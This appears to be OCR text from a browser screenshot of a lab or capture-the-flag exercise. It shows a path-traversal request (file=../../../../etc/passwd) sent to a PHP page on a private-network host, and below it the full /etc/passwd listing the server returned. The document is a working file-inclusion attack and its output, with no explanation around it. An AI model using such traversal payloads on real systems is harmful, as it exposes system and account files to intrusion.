 不安全 192.168.56.106/ShadowSec/bydataset.php?file=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin pycrtlake:x:1000:1000:pycrtlake,,,:/home/pycrtlake:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologi
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin chatlake:x:1001:1001::/home/chatlake:/bin/sh